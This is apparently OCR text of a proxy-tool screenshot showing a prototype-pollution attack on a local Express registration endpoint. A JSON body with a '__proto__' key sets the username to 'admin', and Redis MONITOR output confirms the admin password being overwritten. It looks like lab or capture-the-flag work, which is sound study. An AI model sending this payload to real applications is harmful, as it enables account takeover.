 Request
Pretty Raw Hex Hackvertor \n
1 POST /user/register HTTP/1.1
2 Host: 127.0.0.1:6969
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:6969/user/register
9 Cookie: connect.sid=
s%3AZxrkJuruMrpXKDfGXTy_pylkCoaIOe8q.xwOcilaUx5RDn%2
FXjQ2hCuqRz4caCvX9F58nHhdRV3xI
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 DNT: 1
16 Sec-GPC: 1
17 Content-Type: application/json;charset=UTF-8
18 Content-Length: 56
19
20 {
"__proto__":{
21 "username":"admin"
22 },
"password":"abc1"
}
172.20.0.2:6379> MONITOR
OK
1696682207.714983 [0 172.20.0.3:34744] "SET" "admin" "abc1"
X-Powered-By: Express
Location: /user/login
Vary: Accept
Content-Type: text/html; charset=utf-8
Content-Length: 66
Date: Sat, 07 Oct 2023 12:36:47 GMT
Connection: close
10 <p>
Found. Redirecting to <a href="/user/login">
/user/login
</a>
</p>